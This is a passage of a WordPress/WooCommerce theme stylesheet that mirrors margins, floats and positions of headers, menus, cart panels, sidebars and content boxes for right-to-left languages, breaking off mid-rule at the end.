body.rtl_enable .woocommerce_plugin_on form .quantity .qty_button {
  right: unset;
  left: 0;
  text-align: center;
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .breadcrumbs ul li,
body.rtl_enable .breadcrumbs ul li {
  margin-left: 30px;
  margin-right: unset;
}

body.rtl .breadcrumbs ul li::before,
body.rtl_enable .breadcrumbs ul li::before {
  left: -19px;
  right: unset;
  content: "\f104";
}

body.rtl .pagination .prev i:before, body.rtl .woocommerce-pagination .prev i:before,
body.rtl_enable .pagination .prev i:before,
body.rtl_enable .woocommerce-pagination .prev i:before {
  content: "\f105";
}

body.rtl .pagination .next i:before, body.rtl .woocommerce-pagination .next i:before,
body.rtl_enable .pagination .next i:before,
body.rtl_enable .woocommerce-pagination .next i:before {
  content: "\f104";
}

body.rtl .side_bar_cart,
body.rtl_enable .side_bar_cart {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_overlay,
body.rtl_enable .side_bar_cart .cart_overlay {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_right_conten,
body.rtl_enable .side_bar_cart .cart_right_conten {
  right: unset;
  left: 0;
}

body.rtl .side_bar_cart .cart_right_conten .close_btn_mini,
body.rtl_enable .side_bar_cart .cart_right_conten .close_btn_mini {
  right: 0;
  left: unset;
  border-radius: 0px 0px 0px 5px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child {
  float: left;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items {
  padding-right: unset;
  padding-left: 35px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart,
body.rtl_enable.side_bar_cart-visible .side_bar_cart {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_overlay,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_overlay {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_right_conten,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_right_conten {
  left: 0;
  right: unset;
}

body.rtl input, body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="number"], body.rtl textarea, body.rtl select,
body.rtl_enable input,
body.rtl_enable input[type="text"],
body.rtl_enable input[type="email"],
body.rtl_enable input[type="number"],
body.rtl_enable textarea,
body.rtl_enable select {
  text-align: right;
}

body.rtl .crt_mobile_menu .menu-box form button,
body.rtl_enable .crt_mobile_menu .menu-box form button {
  left: 7px;
  right: unset;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul {
  margin-left: unset !important;
  margin-right: 7px !important;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a {
  padding: 0 0 0 40px;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn {
  left: 0;
  right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  position: relative;
}

body.rtl .mobile_header.mobile_header_style_two .mobile_logo,
body.rtl_enable .mobile_header.mobile_header_style_two .mobile_logo {
  text-align: right !important;
}

body.rtl .mobile_header .bottom_content .d-flex .nav_menu_mb,
body.rtl_enable .mobile_header .bottom_content .d-flex .nav_menu_mb {
  margin-left: unset;
  margin-right: 18px;
}

body.rtl .header.style_one.style_two_remade .auto-container:before, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container:before,
body.rtl_enable .header.style_one.style_two_remade .auto-container:before,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container:before {
  right: unset;
  left: -50%;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li {
  margin-left: 12px;
  padding-right: 15px;
  margin-right: unset;
  padding-left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before {
  right: 3px;
  left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after {
  left: unset;
  right: 0;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css ul,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css ul {
  text-align: right;
  padding-right: 0px !important;
}

body.rtl .header.style_one.style_two_remade .auto-container, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container,
body.rtl_enable .header.style_one.style_two_remade .auto-container,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container {
  border-radius: 0px 60px 60px 0px;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last {
  margin-right: 40px;
  margin-left: unset;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before {
  left: unset;
  right: -24px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small i, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i {
  display: inline-block;
  margin-right: unset;
  margin-left: 14px;
}

body.rtl .header .header_content_collapse .navigation_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu {
  float: left;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu {
  right: 0px;
  left: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu {
  right: 100% !important;
  left: unset !important;
}

body.rtl .header.style_two .logo_column .header_log_outer .header_logo_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box {
  margin-left: 50px;
  margin-right: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box {
  margin-right: 50px;
  margin-left: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box i, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i {
  right: -50px;
  left: unset;
}

body.rtl .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i,
body.rtl_enable .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i {
  display: inline-block;
  right: 4px;
  left: unset !important;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .header.style_three .header_mid .mid_content, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .header.style_three .header_mid .mid_content .mid_icon, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon {
  left: unset;
  right: -62px;
}

body.rtl .header.style_three .navbar_outer .modal_box_buttom, body.rtl .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .header_default.style_seven .header_right_content,
body.rtl_enable .header_default.style_seven .header_right_content {
  text-align: left;
}

body.rtl .header_default.style_seven .header_right_content ul li,
body.rtl_enable .header_default.style_seven .header_right_content ul li {
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .header_default.style_seven .navigation_menu,
body.rtl_enable .header_default.style_seven .navigation_menu {
  float: right;
}

body.rtl.woocommerce .woocommerce-error, body.rtl.woocommerce .woocommerce-info, body.rtl.woocommerce .woocommerce-message,
body.rtl_enable.woocommerce .woocommerce-error,
body.rtl_enable.woocommerce .woocommerce-info,
body.rtl_enable.woocommerce .woocommerce-message {
  padding: 1em 3.5em  1em 2em;
}

body.rtl.woocommerce .woocommerce-error::before, body.rtl.woocommerce .woocommerce-info::before, body.rtl.woocommerce .woocommerce-message::before,
body.rtl_enable.woocommerce .woocommerce-error::before,
body.rtl_enable.woocommerce .woocommerce-info::before,
body.rtl_enable.woocommerce .woocommerce-message::before {
  left: unset;
  right: 1.5em;
}

body.rtl.woocommerce div.product form.cart div.quantity, body.rtl.woocommerce div.product form.cart .button,
body.rtl_enable.woocommerce div.product form.cart div.quantity,
body.rtl_enable.woocommerce div.product form.cart .button {
  float: right;
}

body.rtl.woocommerce form .quantity, body.rtl.woocommerce .woocommerce_plugin_on form .quantity,
body.rtl_enable.woocommerce form .quantity,
body.rtl_enable.woocommerce .woocommerce_plugin_on form .quantity {
  margin: 0px 0px 0px 10px !important;
}

body.rtl.woocommerce .woocommerce-error .button, body.rtl.woocommerce .woocommerce-info .button, body.rtl.woocommerce .woocommerce-message .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-message .button {
  float: left;
}

body.rtl #add_payment_method #payment ul.payment_methods li, body.rtl .woocommerce-cart #payment ul.payment_methods li, body.rtl .woocommerce-checkout #payment ul.payment_methods li,
body.rtl_enable #add_payment_method #payment ul.payment_methods li,
body.rtl_enable .woocommerce-cart #payment ul.payment_methods li,
body.rtl_enable .woocommerce-checkout #payment ul.payment_methods li {
  text-align: right;
}

body.rtl #add_payment_method #payment div.payment_box::before, body.rtl .woocommerce-cart #payment div.payment_box::before, body.rtl .woocommerce-checkout #payment div.payment_box::before,
body.rtl_enable #add_payment_method #payment div.payment_box::before,
body.rtl_enable .woocommerce-cart #payment div.payment_box::before,
body.rtl_enable .woocommerce-checkout #payment div.payment_box::before {
  left: unset;
  right: 10px;
}

body.rtl .woocommerce #content table.cart td.actions .coupon, body.rtl .woocommerce table.cart td.actions .coupon, body.rtl .woocommerce-page #content table.cart td.actions .coupon, body.rtl .woocommerce-page table.cart td.actions .coupon,
body.rtl_enable .woocommerce #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page table.cart td.actions .coupon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}

body.rtl .woocommerce #content table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce-page #content table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce-page table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce #content table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce-page table.cart td.actions .coupon button[type="submit"] {
  margin-right: 10px;
}

body.rtl .woocommerce .woocommerce-error .button, body.rtl .woocommerce .woocommerce-info .button, body.rtl .woocommerce .woocommerce-message .button, body.rtl .woocommerce-page .woocommerce-error .button, body.rtl .woocommerce-page .woocommerce-info .button, body.rtl .woocommerce-page .woocommerce-message .button,
body.rtl_enable .woocommerce .woocommerce-error .button,
body.rtl_enable .woocommerce .woocommerce-info .button,
body.rtl_enable .woocommerce .woocommerce-message .button,
body.rtl_enable .woocommerce-page .woocommerce-error .button,
body.rtl_enable .woocommerce-page .woocommerce-info .button,
body.rtl_enable .woocommerce-page .woocommerce-message .button {
  float: right;
  margin-left: 15px !important;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li {
  padding-left: unset;
  padding-right: 30px;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li::before,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li::before {
  left: unset;
  right: 0;
}

body.rtl .woocommerce .lost_reset_password .form-row-first, body.rtl .woocommerce .lost_reset_password .form-row-last, body.rtl .woocommerce-page .lost_reset_password .form-row-first, body.rtl .woocommerce-page .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-last {
  width: 100% !important;
  float: none !important;
  margin-right: 0;
}

body.rtl.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl.page-template-template-full-empty .account_dashboard_cm:before,
body.rtl_enable.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl_enable.page-template-template-full-empty .account_dashboard_cm:before {
  left: unset;
  right: 0;
}

body.rtl .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl .whole_login_content .register_login .login_left_side p,
body.rtl_enable .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl_enable .whole_login_content .register_login .login_left_side p {
  text-align: right;
}

body.rtl .woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
body.rtl_enable .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  float: right;
}

body.rtl .sidemenu_content_bx,
body.rtl_enable .sidemenu_content_bx {
  right: unset;
  padding-right: unset;
  padding-left: 17px;
  left: 0;
}

body.rtl .account_dashboard_cm .dash_btn_home,
body.rtl_enable .account_dashboard_cm .dash_btn_home {
  left: 20px;
  right: unset;
}

body.rtl .nav-previous i,
body.rtl_enable .nav-previous i {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

body.rtl .nav-next i,
body.rtl_enable .nav-next i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl.right-sidebar .all_side_bar .side_bar,
body.rtl_enable.right-sidebar .all_side_bar .side_bar {
  padding-right: 45px;
  margin-right: 20px;
  margin-left: 0px;
  padding-left: 0px;
}

body.rtl.left-sidebar .all_side_bar .side_bar,
body.rtl_enable.left-sidebar .all_side_bar .side_bar {
  padding-left: 45px;
  margin-left: 20px;
  margin-right: 0px;
  padding-right: 0px;
}

body.rtl.right-sidebar .all_side_bar .side_bar::before,
body.rtl_enable.right-sidebar .all_side_bar .side_bar::before {
  left: unset;
  right: -3px;
}

body.rtl.right-sidebar .content-area::before,
body.rtl_enable.right-sidebar .content-area::before {
  left: -33px;
  right: unset;
}

body.rtl.single-post.right-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.right-sidebar .blog_single_details_outer::before {
  left: -48px;
  right: unset;
}

body.rtl.single-post.left-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.left-sidebar .blog_single_details_outer::before {
  right: -48px;
  left: unset;
}

body.rtl.left-sidebar .all_side_bar .side_bar::after,
body.rtl_enable.left-sidebar .all_side_bar .side_bar::after {
  right: unset;
  left: -3px;
}

body.rtl.left-sidebar .content-area::before,
body.rtl_enable.left-sidebar .content-area::before {
  right: -33px;
  left: unset;
}

body.rtl .wp-block-search__inside-wrapper .wp-block-search__button,
body.rtl_enable .wp-block-search__inside-wrapper .wp-block-search__button {
  left: 7px;
  right: inherit;
}

body.rtl .widgets_grid_box .widget .widget-title,
body.rtl .widgets_grid_box .widget .wp-block-search__label,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p,
body.rtl_enable .widgets_grid_box .widget .widget-title,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .widgets_grid_box .widget .widget-title::before,
body.rtl .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::before,
body.rtl_enable .widgets_grid_box .widget .widget-title::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::before {
  left: unset;
  right: -60px;
}

body.rtl .widgets_grid_box .widget .widget-title::after,
body.rtl .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::after,
body.rtl_enable .widgets_grid_box .widget .widget-title::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::after {
  left: unset;
  right: -60px;
}

body.rtl .wp-block-search__no-button .wp-block-search__inside-wrapper::before,
body.rtl_enable .wp-block-search__no-button .wp-block-search__inside-wrapper::before {
  left: 20px;
  right: inherit;
}

body.rtl .social_media_v_one li,
body.rtl_enable .social_media_v_one li {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .social_media_v_one li:last-child,
body.rtl_enable .social_media_v_one li:last-child {
  margin-left: 0px;
}

body.rtl .foo_subscribe.style_one .shortcodes input[type="submit"],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type="submit"] {
  top: -1px;
}

body.rtl .top_bar .top_inner .common_css .contntent i,
body.rtl_enable .top_bar .top_inner .common_css .contntent i {
  right: -25px;
  left: unset !important;
}

body.rtl .top_bar .top_inner .common_css .contntent .text small,
body.rtl_enable .top_bar .top_inner .common_css .contntent .text small {
  float: right;
  margin-left: 15px;
  margin-right: unset;
}

body.rtl .top_bar .top_inner .common_css .contntent:last-child,
body.rtl_enable .top_bar .top_inner .common_css .contntent:last-child {
  margin-right: 25px;
  margin-left: 0px;
}

body.rtl .top_bar .top_inner .right_side,
body.rtl_enable .top_bar .top_inner .right_side {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content, body.rtl .sticky_header_main .header_content_collapse .header_right_content,
body.rtl_enable .header .header_content_collapse .header_right_content,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content ul li, body.rtl .sticky_header_main .header_content_collapse .header_right_content ul li,
body.rtl_enable .header .header_content_collapse .header_right_content ul li,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content ul li {
  margin-left: 0px;
  margin-right: 20px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu {
  margin-left: 27px;
  margin-right: unset;
}

body.rtl .sticky_header_main .header_content_collapse.no_right_content .navigation_menu,
body.rtl_enable .sticky_header_main .header_content_collapse.no_right_content .navigation_menu {
  text-align: left !important;
}

body.rtl .sticky_header_main .logo_column,
body.rtl_enable .sticky_header_main .logo_column {
  padding-left: 50px;
}

body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child {
  margin-left: 0px !important;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown {
  margin-left: 40px;
  margin-right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down {
  margin-left: unset;
  margin-right: 6px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn {
  right: unset;
  left: -31px;
}

body.rtl .dropdown-menu .dropdown-btn,
body.rtl_enable .dropdown-menu .dropdown-btn {
  -webkit-transform: rotate(90deg) !important;
          transform: rotate(90deg) !important;
}

body.rtl .process_box.style_one .process_box_outer .icon,
body.rtl_enable .process_box.style_one .process_box_outer .icon {
  left: unset;
  right: 0;
}

body.rtl .process_box.style_one .process_box_outer .content_box,
body.rtl_enable .process_box.style_one .process_box_outer .content_box {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .process_box.style_one .process_box_outer .content_box h2:before,
body.rtl_enable .process_box.style_one .process_box_outer .content_box h2:before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_one .service_content .content_inner a.read_more::before,
body.rtl_enable .service_box.style_one .service_content .content_inner a.read_more::before {
  left: -16px;
  right: unset;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  top: -2px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li {
  padding-left: unset;
  padding-right: 20px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li::before,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li::before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li:after,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li:after {
  left: unset;
  right: 6px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .read_more i,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .read_more i {
  display: inline-block;
  right: 6px;
  -webkit-transform: rotate(178deg);
          transform: rotate(178deg);
}

body.rtl .service_post.style_five .icon_box,
body.rtl_enable .service_post.style_five .icon_box {
  left: unset;
  right: 75%;
}

body.rtl .service_post.style_five:hover .icon_box,
body.rtl_enable .service_post.style_five:hover .icon_box {
  left: unset;
  right: 30px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_left,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_left {
  padding-left: 15px;
  padding-right: 0px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_right,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_right {
  padding-left: 0px;
  padding-right: 15px;
}

body.rtl .image_boxes.style_four .image_content_inner,
body.rtl_enable .image_boxes.style_four .image_content_inner {
  left: unset;
  right: 20px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en {
  padding-right: 30px;
  padding-left: 80px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en .video_box_null,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en .video_box_null {
  left: 15px;
  right: unset;
}

body.rtl .image_boxes.style_five .image_box.two,
body.rtl_enable .image_boxes.style_five .image_box.two {
  margin-left: unset;
  margin-right: 190px;
}

body.rtl .area_of_expertise .expertise_box:first-child:after, body.rtl .area_of_expertise .expertise_box:nth-child(2):after,
body.rtl_enable .area_of_expertise .expertise_box:first-child:after,
body.rtl_enable .area_of_expertise .expertise_box:nth-child(2):after {
  right: unset;
  left: 0;
}

body.rtl .area_of_expertise .expertise_box .step_number,
body.rtl_enable .area_of_expertise .expertise_box .step_number {
  float: right;
}

body.rtl .area_of_expertise .expertise_box .title,
body.rtl_enable .area_of_expertise .expertise_box .title {
  margin-left: unset;
  margin-right: 130px;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box .icon,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box .icon {
  float: right;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box h2,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box h2 {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .progress_bar.style_two .progress_new,
body.rtl_enable .progress_bar.style_two .progress_new {
  float: right;
}

body.rtl .progress_bar.style_two .content_box,
body.rtl_enable .progress_bar.style_two .content_box {
  margin-left: unset;
  margin-right: 180px;
}

body.rtl .extra_content .simple_image img,
body.rtl_enable .extra_content .simple_image img {
  left: unset;
  right: 0;
}

body.rtl .extra_content .simple_image h2,
body.rtl_enable .extra_content .simple_image h2 {
  margin-left: unset;
  margin-right: 66px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide .image::before,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide .image::before {
  left: unset;
  right: -20px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide:last-child .image::after,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide:last-child .image::after {
  left: -20px;
  right: unset;
}

body.rtl .service_box.style_three,
body.rtl_enable .service_box.style_three {
  margin-left: unset;
  margin-right: 25px;
}

body.rtl .service_box.style_three .service_content .content_inner .nom,
body.rtl_enable .service_box.style_three .service_content .content_inner .nom {
  left: 0;
  right: unset;
}

body.rtl .service_box.style_three .service_content .content_inner span,
body.rtl_enable .service_box.style_three .service_content .content_inner span {
  left: unset;
  right: -50px;
}

body.rtl .service_box.style_three .service_content .content_inner span i,
body.rtl_enable .service_box.style_three .service_content .content_inner span i {
  left: unset;
  right: 9px;
}

body.rtl .service_box.style_three .service_content .content_inner .read_more i,
body.rtl_enable .service_box.style_three .service_content .content_inner .read_more i {
  left: unset;
  right: 5px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  top: 5px;
}

body.rtl .service_box.style_three:hover .service_content .content_inner span i,
body.rtl_enable .service_box.style_three:hover .service_content .content_inner span i {
  right: 0;
}

body.rtl .service_post.style_four .bg_im,
body.rtl_enable .service_post.style_four .bg_im {
  right: inherit;
  left: 27px;
}

body.rtl .service_post.style_four a.read_more i,
body.rtl_enable .service_post.style_four a.read_more i {
